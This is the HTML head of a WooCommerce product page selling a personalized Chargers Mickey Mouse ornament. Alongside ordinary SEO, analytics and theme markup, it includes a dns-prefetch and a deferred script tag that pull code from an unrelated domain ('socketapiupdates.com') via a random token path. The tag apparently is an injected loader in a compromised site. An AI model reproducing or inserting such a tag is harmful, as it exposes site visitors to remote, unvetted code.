

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/
body_size: 65142
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor - Musicdope90s</title>
<meta name="description" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp; Finding clever ways to decorate and beautify your house can be great"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor - Musicdope90s" />
<meta property="og:description" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp; Finding clever ways to decorate and beautify your house can be great" />
<meta property="og:url" content="https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor - Musicdope90s" />
<meta name="twitter:description" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp; Finding clever ways to decorate and beautify your house can be great" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg","width":"1000","height":"1000","caption":"Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/home-living/","name":"Home &amp; Living"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/ornaments/","name":"Ornaments"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/","name":"Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/#webpage","url":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/","name":"Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor - Musicdope90s","datePublished":"2024-07-22T13:54:24-07:00","dateModified":"2024-07-22T13:54:24-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/#breadcrumb"}},{"@type":"Product","name":"Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor - Musicdope90s","description":"Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament \u2013 perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15\u2033\u201d (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: \u2013 Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.","sku":"LG-WRGYOVDX","category":"Home &amp; Living &gt; Ornaments","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Flos-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Flos-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.8238' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/96859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=96859' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/los-angeles-chargers-mickey-mouse-ornament-personalized-your-name-sport-home-decor/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Los-Angeles-Chargers-Mickey-Mouse-Ornament-Personalized-Your-Name-Sport-Home-Decor.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.95" /><meta property="og:description" content="Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!Los Angeles Chargers Mickey Mouse Ornament Personalized Your Name Sport Home Decor &nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15″” (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: – Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid 